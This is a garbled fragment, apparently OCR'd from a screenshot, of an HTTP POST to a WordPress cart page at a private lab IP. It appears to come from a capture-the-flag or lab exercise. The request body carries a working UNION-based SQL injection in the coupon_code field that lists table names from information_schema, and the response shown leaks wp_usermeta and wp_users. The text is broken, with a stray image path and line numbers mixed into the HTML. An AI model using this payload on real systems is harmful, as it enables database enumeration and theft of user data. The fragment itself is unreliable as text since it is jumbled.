 Gecko/20100101 Firefox/109.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 159
Origin: http://10.10.220.213
Connection: close
Referer: http://10.10.220.213/it-next/it_cart.php
Upgrade-Insecure-Requests: 1
coupon_code=1'%20UNION%20SELECT%20null,null,concat(table_name) from
information_schema.columns where
table_schema='wordpress'--%20-&apply_coupon=Apply+Coupon
With ID : And With Expire Date Of : wp_usermeta Is
Valid!
</div>
<div align="center">
<tr>
<td style="width:200px">
Coupon Code :
</td>
With ID : And With Expire Date Of : wp_users Is
Valid!
</div>
510
511 <div class="shopping-cart-cart">
512
513
514
515 <table>